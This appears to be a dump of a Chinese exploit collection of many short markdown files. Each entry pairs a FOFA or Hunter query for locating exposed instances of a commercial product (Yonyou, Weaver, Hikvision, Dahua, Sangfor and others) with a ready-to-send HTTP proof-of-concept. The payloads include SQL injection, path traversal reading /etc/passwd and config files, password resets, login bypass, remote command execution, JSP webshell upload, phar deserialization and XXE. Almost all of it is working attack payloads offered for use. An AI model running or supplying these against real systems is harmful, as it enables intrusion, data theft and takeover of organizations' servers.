12 | X-Ajaxpro-Method: GetStoreWarehouseByStore
13 | User-Agent: Java/1.8.0_381
14 | Host: xx.xx.xx.xx
15 | Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
16 | Connection: close
17 | ```
18 |
19 | 
20 |
--------------------------------------------------------------------------------
/章管家-印章智慧管理平台/章管家updatePwd.htm存在任意账号密码重置漏洞.md:
--------------------------------------------------------------------------------
1 | # 章管家updatePwd.htm存在任意账号密码重置漏洞
2 |
3 | 章管家是上海建业信息科技股份有限公司推出的一款针对传统印章风险管理提供的整套解决方案的工具。
4 |
5 | ```yaml
6 | app="章管家-印章智慧管理平台"
7 | ```
8 |
9 | ## poc
10 |
11 | ```java
12 | POST /app/updatePwd.htm HTTP/1.1
13 | Host:
14 | User-Agent: python-requests/2.31.0
15 | Accept-Encoding: gzip, deflate, br
16 | Accept: */*
17 | Connection: close
18 | Content-Length: 87
19 | Content-Type: application/x-www-form-urlencoded
20 |
21 | mobile=18888888888&newPassword=12312dsa12&equipmentName=xxxxxx&version=4.0.0&token=dingtalk_token
22 | ```
23 |
24 |
--------------------------------------------------------------------------------
/DataEase/DataEase存在数据库配置信息暴露漏洞(CVE-2024-30269).md:
--------------------------------------------------------------------------------
1 | # DataEase存在数据库配置信息暴露漏洞(CVE-2024-30269)
2 |
3 | DataEase是一个开源数据可视化和分析工具,在版本2.5.0之前存在数据库配置信息暴露漏洞。通过浏览器访问`/de2api/engine/getEngine;.js`路径可以获取平台的数据库配置。该漏洞已在v2.5.0中修复,除了升级之外,没有已知的解决方法。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | body="Dataease"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | /de2api/engine/getEngine;.js
15 | ```
16 |
17 | 
18 |
19 | ## 漏洞来源
20 |
21 | - https://github.com/dataease/dataease/security/advisories/GHSA-8gvx-4qvj-6vv5
--------------------------------------------------------------------------------
/挖矿质押单语言系统/某U挖矿质押单语言系统后台phar反序列漏洞.md:
--------------------------------------------------------------------------------
1 | # 某U挖矿质押单语言系统后台phar反序列漏洞
2 |
3 | **位于 /admin/controller/Cache.php 控制器的 deldir 方法存在file_exists 函数,该函数可以直接导致Phar反序列化漏洞触发**
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | "/static/index/css/login/framework7.ios.min.css"
9 | ```
10 |
11 | ## poc
12 |
13 | 首先我们需要用phpggc生成一个绕过图片检测的phar反序列化脚本,用一张正常图片即可
14 |
15 | ```
16 | ./phpggc -pj 123.jpg -o evil.jpg ThinkPHP/RCE2 system whoami
17 | ```
18 |
19 | ```
20 | /admin/cache/deldir?backup_file=phar://图片地址
21 | ```
22 |
23 | 
--------------------------------------------------------------------------------
/用友OA/用友NC系统printBill接口存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友NC系统printBill接口存在任意文件读取漏洞
2 |
3 | `注意:这个漏洞在读取文件的时候,会将原来的文件删除,谨慎使用。`
4 |
5 | ## poc
6 | ```
7 | GET /portal/pt/printpdf/printBill?pageId=login&filePath=../../startup.bat HTTP/1.1
8 | Host: 192.168.63.129:8088
9 | User-Agent: Mozilla/5.0 (X11; CrOS i686 3912.101.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.116 Safari/537.36
10 | Content-Type: application/x-www-form-urlencoded
11 | Content-Length: 68
12 |
13 | ```
14 |
15 | 
16 |
17 |
18 |
--------------------------------------------------------------------------------
/网康科技/网康科技NS-ASG应用安全网关add_postlogin.php存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 网康科技NS-ASG应用安全网关add_postlogin.php存在SQL注入漏洞
2 |
3 |
4 | ## fofa
5 | ```
6 | app="网康科技-NS-ASG安全网关"
7 | ```
8 |
9 |
10 | ## poc
11 | ```
12 | GET /admin/add_postlogin.php?SingleLoginId=1+UNION+ALL+SELECT+EXTRACTVALUE(1,concat(0x7e,(select+database()),0x7e)) HTTP/1.1
13 | Host:
14 | User-Agent: Mozilla/5.0 (Linux; Android 11; motorola edge 20 fusion) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.61 Mobile Safari/537.36
15 | Accept-Charset: utf-8
16 | Accept-Encoding: gzip, deflate
17 | Connection: close
18 |
19 | ```
20 |
--------------------------------------------------------------------------------
/智互联科技有限公司/智互联(深圳)科技有限公司SRM智联云采系统download存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # 智互联(深圳)科技有限公司SRM智联云采系统download存在任意文件读取漏洞
2 |
3 | 智互联(深圳)科技有限公司SRM智联云采系统download存在任意文件读取漏洞
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | title=="SRM 2.0"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /adpweb/static/%2e%2e;/a/sys/runtimeLog/download?path=c:\\windows\win.ini HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
17 | ```
18 |
19 | 
20 |
--------------------------------------------------------------------------------
/深信服/深信服SANGFOR终端检测响应平台 - 任意用户免密登录,前台RCE.md:
--------------------------------------------------------------------------------
1 | ## SANGFOR终端检测响应平台 - 任意用户免密登录,前台RCE
2 |
3 | ## FOFA语法
4 | ```
5 | title="SANGFOR终端检测响应平台"
6 | icon_hash="1307354852"
7 | ```
8 | ## 鹰图搜索
9 | ```
10 | web.title="SANGFOR终端检测响应平台"
11 | web.icon=="68e28d49856759ddeb91b6be3d6f7e42"
12 | ```
13 |
14 | ## 漏洞复现
15 | 路由后拼接/ui/login.php?user={{需要登录的用户名}}
16 |
17 | 这边以admin权限用户为例
18 | ```
19 | GET /ui/login.php?user=admin HTTP/1.1
20 |
21 | Host: {{Hostname}}
22 | ```
23 |
24 | ## 前台RCE
25 | ```
26 | GET /tool/log/c.php?strip_slashes=system&host=id HTTP/1.1
27 |
28 | Host: {{Hostname}}
29 | ```
30 |
--------------------------------------------------------------------------------
/用友OA/用友U8cloud-ExportUfoFormatAction存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友U8cloud-ExportUfoFormatAction存在SQL注入漏洞
2 |
3 | ## fofa
4 | ```
5 | app="用友-U8-Cloud"
6 | ```
7 |
8 | ## poc
9 | ```
10 | GET /service/~iufo/com.ufida.web.action.ActionServlet?action=nc.ui.iuforeport.rep.ExportUfoFormatAction&method=&repID=1%27);WAITFOR+DELAY+%270:0:5%27--+ HTTP/1.1
11 | Host: url
12 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
13 | Content-Type: application/json
14 | Accept-Encoding: gzip
15 | Connection: close
16 |
17 | ```
18 |
--------------------------------------------------------------------------------
/用友OA/用友时空KSOA-linkadd.jsp存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友时空KSOA-linkadd.jsp存在SQL注入漏洞
2 |
3 | ## fofa
4 | ```
5 | title="企业信息系统门户"
6 | ```
7 |
8 | ## poc
9 | ```
10 | GET /linksframe/linkadd.jsp?id=666666%27+union+all+select+null%2Cnull%2Csys.fn_sqlvarbasetostr%28HashBytes%28%27MD5%27%2C%27123456%27%29%29%2Cnull%2Cnull%2C%27 HTTP/1.1
11 | Host: your-ip
12 | User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
13 | Accept: */*
14 | Connection: Keep-Alive
15 | ```
16 |
17 | 
18 |
--------------------------------------------------------------------------------
/网康科技/网康科技NS-ASG应用安全网关config_ISCGroupNoCache.php存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 网康科技NS-ASG应用安全网关config_ISCGroupNoCache.php存在SQL注入漏洞
2 |
3 | ## fofa
4 | ```
5 | app="网康科技-NS-ASG安全网关"
6 | ```
7 |
8 | ## poc
9 | ```
10 | GET /admin/config_ISCGroupNoCache.php?GroupId=1+UNION+ALL+SELECT+EXTRACTVALUE(1,concat(0x7e,(select+user()),0x7e)) HTTP/1.1
11 | Host:
12 | User-Agent: Mozilla/5.0 (Linux; Android 11; motorola edge 20 fusion) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.61 Mobile Safari/537.36
13 | Accept-Charset: utf-8
14 | Accept-Encoding: gzip, deflate
15 | Connection: close
16 |
17 | ```
18 |
--------------------------------------------------------------------------------
/赛蓝企业管理系统/赛蓝企业管理系统AuthToken接口存在任意账号登录漏洞.md:
--------------------------------------------------------------------------------
1 | # 赛蓝企业管理系统AuthToken接口存在任意账号登录漏洞
2 |
3 | 赛蓝企业管理系统AuthToken接口存在任意账号登录漏洞,该漏洞可直接登录后台。
4 |
5 | ## fofa
6 |
7 | ```java
8 | body="www.cailsoft.com" || body="赛蓝企业管理系统"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /AuthToken/Index?loginName=System&token=c94ad0c0aee8b1f23b138484f014131f HTTP/1.1
15 | Host:
16 | ```
17 |
18 | 
19 |
20 | 
--------------------------------------------------------------------------------
/懒人网址导航页/懒人网址导航页search.html存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 懒人网址导航页search.html存在SQL注入漏洞
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```
8 | body="./templates/antidote/css/style.css"
9 | ```
10 |
11 |
12 |
13 | ## poc
14 |
15 | ```
16 | GET /search.html?keyword='+UNION+ALL+SELECT+NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x2d2d2d2d2d,version(),0x2d2d2d2d2d),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--+- HTTP/1.1
17 | Host: your-ip
18 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
19 | Connection: keep-alive
20 | ```
21 |
22 |
--------------------------------------------------------------------------------
/海康威视/海康威视综合安防download存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 海康威视综合安防download存在任意文件读取漏洞
2 |
3 | 综合安防管理平台是一套“集成化”、“智能化”的平台,通过接入视频监控、一卡通、停车场、报警检测等系统的设备。海康威视集成化综合管理软件平台,可以对接入的视频监控点集中管理,实现统一部署、统一配置、统一管理和统一调度。Hikvision综合安防管理平台/orgManage/v1/orgs/download接口存在任意文件读取漏洞。
4 |
5 | ## fofa
6 |
7 | ```
8 | title="综合安防管理平台"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /center/api/task/..;/orgManage/v1/orgs/download?fileName=../../../../../../../etc/passwd HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
17 | ```
18 |
19 |
--------------------------------------------------------------------------------
/用友OA/用友U8-CRM接口rellistname.php存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 用友U8-CRM接口rellistname.php存在SQL注入漏洞
2 |
3 | 用友U8+CRM /config/rellistname.php 文件多个方法存在SQL注入漏洞,未经身份验证的攻击者通过漏洞执行任意SQL语句。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | body="用友U8CRM" || body="/js/tfunction.js" || title="用友U8CRM"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | GET /config/rellistname.php?DontCheckLogin=1&objType=1&reportID=1+wAiTFOR+DeLAy'0:0:4'--+- HTTP/1.1
15 | Host:
16 | Cookie: PHPSESSID=bgsesstimeout-;
17 | ```
18 |
19 | 
--------------------------------------------------------------------------------
/蓝凌OA/蓝凌EIS智慧协同平台UniformEntry.aspx存在SQL注入漏洞(XVE-2024-19181).md:
--------------------------------------------------------------------------------
1 | # 蓝凌EIS智慧协同平台UniformEntry.aspx存在SQL注入漏洞(XVE-2024-19181)
2 |
3 | 蓝凌EIS智慧协同平台是一款专为成长型企业打造的智慧办公云平台,深度融合了阿里钉钉的功能。该平台旨在通过增强组织的协同在线、业务在线和生态在线,提升企业的工作效率和管理便捷性。 蓝凌EIS智慧协同平台存在SQL注入漏洞,攻击者可利用该漏洞获取数据库敏感数据。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | icon_hash="953405444"||app="Landray-OA系统"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | GET /third/DingTalk/Pages/UniformEntry.aspx?moduleid=1;WAITFOR+DELAY+'0:0:5'-- + HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)Gecko/20100101 Firefox/109.0
17 | ```
18 |
19 |
--------------------------------------------------------------------------------
/iDocView/iDocView upload接口任意文件读取.md:
--------------------------------------------------------------------------------
1 | ## iDocView upload接口任意文件读取
2 | iDocView是一个在线文档预览系统 /doc/upload 接口处存在任意文件读取漏洞,未授权的攻击者可以利用此接口并携带默认token读取服务器敏感文件信息,使系统处于极度不安全的状态。
3 |
4 | ## 资产测绘
5 | ```
6 | Hunter语法:
7 | app.name="I Doc View"
8 | Fofa语法:
9 | title="I Doc View"
10 | ```
11 |
12 | ## poc
13 | ```
14 | http://xxxxxx/doc/upload?token=testtoken&url=file:///C:/windows/win.ini&name=test.txt
15 | ```
16 | 
17 |
18 | 
19 |
--------------------------------------------------------------------------------
/大华/大华DSS系统group_saveGroup存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 大华DSS系统group_saveGroup存在SQL注入漏洞
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="dahua-DSS"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | GET /emap/group_saveGroup?groupName=1'%20and%202333=2333%20and%20'hami'='hami&groupDesc=1 HTTP/1.1
15 | Host: xx.xx.xx.xx
16 | Accept-Encoding: identity
17 | Accept-Language: zh-CN,zh;q=0.8
18 | Accept: */*
19 | User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0) Gecko/20100101 Firefox/5.0 info
20 | Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
21 | Connection: keep-alive
22 | Cache-Control: max-age=0
23 | ```
24 |
25 |
--------------------------------------------------------------------------------
/泛微OA/泛微E-Cology系统接口deleteRequestInfoByXml存在XXE漏洞.md:
--------------------------------------------------------------------------------
1 | # 泛微E-Cology系统接口deleteRequestInfoByXml存在XXE漏洞
2 |
3 | 泛微e-cology是一款由泛微网络科技开发的协同管理平台,支持人力资源、财务、行政等多功能管理和移动办公。泛微e-cology系统接口`/rest/ofs/deleteRequestInfoByXml` 存在XXE漏洞
4 |
5 | ## fofa
6 |
7 | ```java
8 | app="泛微-协同商务系统"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | POST /rest/ofs/deleteRequestInfoByXml HTTP/1.1
15 | Host:
16 | Content-Type: application/xml
17 | Content-Length: 131
18 |
19 |
20 |
21 | &send;
22 | ```
23 |
24 |
--------------------------------------------------------------------------------
/泛微OA/泛微OA-E-Cology-FileDownload文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 泛微OA-E-Cology-FileDownload文件读取漏洞
2 |
3 |
4 | ## fofa
5 | ```
6 | app="泛微-OA(e-cology)"
7 | ```
8 |
9 | ## poc
10 | ```
11 | GET /weaver/ln.FileDownload?fpath=../ecology/WEB-INF/prop/weaver.properties HTTP/1.1
12 | Host:
13 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
14 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
15 | Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
16 | Accept-Encoding: gzip, deflate
17 | Connection: close
18 | Upgrade-Insecure-Requests: 1
19 | ```
20 |
--------------------------------------------------------------------------------
/网神/某神SecSSL3600安全接入网关系统任意密码修改漏洞.md:
--------------------------------------------------------------------------------
1 | ## 某神SecSSL3600安全接入网关系统任意密码修改漏洞
2 |
3 | 网神 SecSSL 3600安全接入网关系统 存在未授权访问漏洞,攻击者通过漏洞可以获取用户列表,并修改用户账号密码
4 |
5 | ## fofa
6 |
7 | ```
8 | app="安全接入网关SecSSLVPN"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | POST /changepass.php?type=2 HTTP/1.1
15 | host:
16 | Cookie: admin_id=1; gw_user_ticket=ffffffffffffffffffffffffffffffff; last_step_param={"this_name":"test","subAuthId":"1"}
17 |
18 | old_pass=&password=Test123!@&repassword=Test123!@
19 | ```
20 |
21 | 
22 |
--------------------------------------------------------------------------------
/LVS精益价值管理系统/LVS精益价值管理系统DownLoad.aspx存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## LVS精益价值管理系统DownLoad.aspx存在任意文件读取漏洞
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```
8 | body="/ajax/LVS.Core.Common.STSResult,LVS.Core.Common.ashx"
9 | ```
10 |
11 |
12 |
13 | ## poc
14 |
15 | ```
16 | GET /Business/DownLoad.aspx?p=UploadFile/../Web.Config HTTP/1.1
17 | Host:
18 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
19 | Content-Type: application/x-www-form-urlencoded
20 | Accept-Encoding: gzip, deflate
21 | Accept: */*
22 | Connection: keep-alive
23 | ```
24 |
25 |
--------------------------------------------------------------------------------
/大华/大华智慧园区综合管理平台 searchJson SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 大华智慧园区综合管理平台 searchJson SQL注入漏洞
2 |
3 | ## fofa
4 |
5 | ```javascript
6 | app="dahua-智慧园区综合管理平台"
7 | ```
8 |
9 | ## poc
10 |
11 | ```
12 | GET /portal/services/carQuery/getFaceCapture/searchJson/%7B%7D/pageJson/%7B%22orderBy%22:%221%20and%201=updatexml(1,concat(0x7e,(select%20md5(388609)),0x7e),1)--%22%7D/extend/%7B%7D HTTP/1.1
13 | Host: 127.0.0.1:7443
14 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
15 | Accept-Encoding: gzip, deflate
16 | Connection: close
17 | ```
18 |
--------------------------------------------------------------------------------
/海翔ERP/海翔ERP SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 海翔ERP SQL注入漏洞
2 |
3 | 海翔ERP存在SQL注入漏洞,由于系统未对用户输入的内容进行过滤,攻击者可以通过/getylist_login.do路由进行SQL注入,从而获取数据库中的敏感信息。
4 |
5 |
6 | ## poc
7 | ```
8 | POST /getylist_login.do HTTP/1.1
9 | Host: xxx.xxx.xxx.xxx
10 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
11 | Connection: close
12 | Content-Length: 77
13 | Accept-Encoding: gzip
14 | Content-Type: application/x-www-form-urlencoded; charset=UTF-8
15 |
16 | accountname=test' and (updatexml(1,concat(0x7e,(select md5(123)),0x7e),1));--
17 | ```
18 |
19 |
--------------------------------------------------------------------------------
/用友OA/用友GRP-U8-listSelectDialogServlet存在SQL注入.md:
--------------------------------------------------------------------------------
1 | ## 用友GRP-U8-listSelectDialogServlet存在SQL注入
2 |
3 | ## poc
4 | ```
5 | GET /listSelectDialogServlet?slType=slFZX&slCdtn=1=2;waitfor%20delay%20%270:0:3%27 HTTP/1.1
6 | Cache-Control: max-age=0
7 | Origin: null
8 | DNT: 1
9 | Upgrade-Insecure-Requests: 1
10 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 | Accept-Encoding: gzip, deflate
12 | Accept-Language: zh-CN,zh;q=0.9
13 | Connection: close
14 | SOAPAction:
15 | Host: 172.16.135.132:8009
16 |
17 | ```
18 |
--------------------------------------------------------------------------------
/用友OA/用友NCCloud系统runScript存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友NCCloud系统runScript存在SQL注入漏洞
2 |
3 |
4 | ## poc
5 | ```
6 | POST /ncchr/attendScript/internal/runScript HTTP/1.1
7 | Host:
8 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
9 | Content-Length: 59
10 | Accept: */*
11 | Accept-Encoding: gzip
12 | Accept-Language: en
13 | Authorization: 58e00466213416018d01d15de83b0198
14 | Connection: close
15 | Content-Type: application/x-www-form-urlencoded
16 |
17 | key=1&script=select 1,111*111,USER,4,5,6,7,8,9,10 from dual
18 | ```
19 |
--------------------------------------------------------------------------------
/用友OA/用友NC接口PaWfm存在sql注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友NC接口PaWfm存在sql注入漏洞
2 |
3 | ## fofa
4 | ```
5 | icon_hash="1085941792"
6 | app="用友-UFIDA-NC"
7 | ```
8 |
9 | ## poc
10 | ```
11 | GET /portal/pt/PaWfm/open?pageId=login&proDefPk=11';waitfor+delay+'0:0:6'-- HTTP/1.1
12 | Host: 192.168.63.129:8088
13 | Content-Type: application/x-www-form-urlencoded
14 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
15 | Content-Length: 19
16 | ```
17 |
18 | 
19 |
--------------------------------------------------------------------------------
/用友OA/用友U8-nc.bs.sm.login2.RegisterServlet存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友U8-nc.bs.sm.login2.RegisterServlet存在SQL注入漏洞
2 |
3 | 用友U8 Cloud nc.bs.sm.login2.RegisterServlet接口存在SQL注入,黑客可以利用该漏洞执行任意SQL语句,如查询数据、下载数据、写入webshell、执行系统命令以及绕过登录限制等。
4 |
5 | 资产测绘
6 | ## fofa
7 | ```
8 | app="用友-U8-Cloud"
9 | ```
10 |
11 | ## poc
12 | ```
13 | GET /servlet/~uap/nc.bs.sm.login2.RegisterServlet?usercode=1%27%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,NULL,@@version,NULL,NULL,NULL,NULL--%20Jptd HTTP/1.1
14 | Host:
15 | X-Forwarded-For: 127.0.0.1
16 | Cookie: JSESSIONID=D523370AE42E1D2363160250C914E62A.server
17 | ```
18 |
--------------------------------------------------------------------------------
/科荣AIO/科荣 AIO任意文件上传-目录遍历-任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 科荣 AIO任意文件上传-目录遍历-任意文件读取漏洞
2 |
3 | ## fofa
4 | ```
5 | body="changeAccount('8000')"
6 | ```
7 | ## 目录遍历
8 | ```
9 | http://xxxxxx/ReportServlet?operation=getFileList&path=../../../
10 | ```
11 |
12 | ## 文件上传
13 | ```
14 | POST /ReportServlet?operation=saveFormatFile&fileName=demo.css&language= HTTP/1.1
15 | Host: xxxxxx
16 | Connection: lose
17 | Content-Type: application/x-www-form-urlencoded
18 | Content-Length: 2
19 |
20 | demo
21 | ```
22 |
23 | ## 任意文件读取
24 | ```
25 | http://xxxxx/ReportServlet?operation=getPicFile&fileName=/DISKC/Windows/Win.ini
26 | ```
27 |
--------------------------------------------------------------------------------
/万户OA/万户协同办公平台接口存在文件上传漏洞.md:
--------------------------------------------------------------------------------
1 | ## 万户协同办公平台接口存在文件上传漏洞
2 | ```
3 |
4 | POST
5 | /defaultroot/wpsservlet?option=saveNewFile&newdocld=jsp&dir=../platform/portal/layout/&fileType=.jsp HTTP/1.1
6 | Host:xxx.xxx.xxx.xxx
7 | User-Agent:
8 | Content-Length:266
9 | Cache-Control:max-age=0
10 | Content-Type:multipart/form-data;boundary=803e058d60f347f7b3c17fa95228eca6
11 | Accept-Encoding: gzip,deflate
12 | Connection:close
13 |
14 | --221e166d60f34112b3c17fa95818ecfe
15 | Content-Disposition:form-data;name="NewFile";filename="jsp.jsp"
16 |
17 | <% jsp 上传的木马地址 %>
18 |
19 | --221e166d60f34112b3c17fa95818ecfe--
20 | ```
21 |
--------------------------------------------------------------------------------
/东华医疗协同办公系统/东华医疗协同办公系统templateFile存在任意文件下载漏洞.md:
--------------------------------------------------------------------------------
1 | # 东华医疗协同办公系统templateFile存在任意文件下载漏洞
2 |
3 | 东华医疗协同办公系统 templateFile 存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="东华医疗协同办公系统"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /common/templateFile?template_name=../../WEB-INF/web.xml HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
17 | ```
18 |
19 | 
--------------------------------------------------------------------------------
/交易所系统/仿新浪外汇余额宝时间交易所任意文件读取.md:
--------------------------------------------------------------------------------
1 | ## 仿新浪外汇余额宝时间交易所任意文件读取
2 |
3 | 
4 |
5 | ## fofa
6 |
7 | ```
8 | "/static/index/css/ionic.css" && "devework.com"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /index.php/index/Api/curlfun?url=file:///etc/passwd HTTP/1.1
15 | Host:
16 | ```
17 |
18 | ```
19 | GET /index.php/index/Api/post_curl?url=file:///etc/passwd&data=1 HTTP/1.1
20 | Host:
21 | ```
22 |
23 | 
--------------------------------------------------------------------------------
/易宝OA/易宝OA ExecuteSqlForSingle SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 易宝OA ExecuteSqlForSingle SQL注入漏洞
2 |
3 | ## fofa
4 | ```
5 | "顶讯科技"
6 | ```
7 |
8 | ## poc
9 | ```
10 | POST /api/system/ExecuteSqlForSingle HTTP/1.1
11 | Host: IP:PORT
12 | Content-Type: application/x-www-form-urlencoded
13 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
14 | Content-Length: 103
15 |
16 | token=zxh&sql=select substring(sys.fn_sqlvarbasetostr(HashBytes('MD5','123456')),3,32)&strParameters
17 | ```
18 | 发送poc 在返回包中存在 `e10adc3949ba59abbe56e057f20f883e` 字符为存在漏洞
19 |
20 |
--------------------------------------------------------------------------------
/用友OA/用友NC-downTax存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友NC-downTax存在SQL注入漏洞
2 |
3 | NC65系统可利用/portal/pt/downTax/download接口中的classid参数进行sql注入,从而窃取服务器的敏感信息。
4 |
5 | ## fofa
6 |
7 | ```
8 | app="用友-UFIDA-NC"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /portal/pt/downTax/download?pageId=login&classid=1'waitfor+delay+'0:0:5'-- HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
17 | Content-Type: application/x-www-form-urlencoded
18 | Accept-Encoding: gzip, deflate
19 | Accept: */*
20 | Connection: keep-alive
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/Apache/Apache-HertzBeat开源实时监控系统存在默认口令漏洞.md:
--------------------------------------------------------------------------------
1 | # Apache-HertzBeat开源实时监控系统存在默认口令漏洞
2 | HertzBeat(赫兹跳动) 是一个开源实时监控系统,无需Agent,性能集群,兼容Prometheus,自定义监控和状态页构建能力。HertzBeat 的强大自定义,多类型支持,高性能,易扩展,希望能帮助用户快速构建自有监控系统。HertzBeat(赫兹跳动) 开源实时监控系统存在默认口令漏洞。
3 |
4 | ## fofa
5 |
6 | ```javascript
7 | app="HertzBeat-实时监控系统"
8 | ```
9 |
10 | 
11 |
12 | ## poc
13 | ```java
14 | 默认账号密码 admin/hertzbeat
15 | ```
16 |
17 | 
18 |
19 |
--------------------------------------------------------------------------------
/iDocView/IDocView_qJvqhFt接口任意文件读取.md:
--------------------------------------------------------------------------------
1 | ## IDocView_qJvqhFt接口任意文件读取
2 |
3 |
4 | ## fofa
5 | ```
6 | title="I Doc View"
7 | ```
8 |
9 | ## poc
10 | ```
11 | GET /view/qJvqhFt.json?start=1&size=5&url=file%3A%2F%2F%2FC%3A%2Fwindows%2Fwin.ini&idocv_auth=sapi HTTP/1.1
12 | Host:
13 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2762.73 Safari/537.36
14 | Connection: close
15 | Accept-Encoding: gzip, deflate, br
16 | ```
17 |
18 | 
19 |
--------------------------------------------------------------------------------
/万户OA/万户ezOFFICE-wf_printnum.jsp存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 万户ezOFFICE-wf_printnum.jsp存在SQL注入漏洞
2 |
3 | ## fofa
4 | ```
5 | app="万户ezOFFICE协同管理平台"
6 | ```
7 |
8 | ## POC
9 | ```
10 | GET /defaultroot/platform/bpm/work_flow/operate/wf_printnum.jsp;.js?recordId=1;WAITFOR%20DELAY%20%270:0:5%27-- HTTP/1.1
11 | Host: {{host}}
12 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
